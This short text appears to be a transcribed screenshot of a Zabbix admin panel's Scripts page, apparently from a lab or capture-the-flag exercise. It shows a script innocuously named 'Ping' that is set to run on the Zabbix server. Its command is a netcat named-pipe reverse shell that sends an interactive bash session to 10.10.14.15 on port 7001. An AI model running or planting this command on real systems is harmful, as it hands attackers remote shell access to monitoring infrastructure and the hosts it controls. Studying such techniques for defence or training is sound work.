 ZABBIX Monitoring Inventory Reports Configuration Administration
General Proxies Authentication User groups Users Media types Scripts Queue
Scripts
Name Ping
Type Script
Execute on Zabbix agent Zabbix server
Commands rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.15 7001 >/tmp/f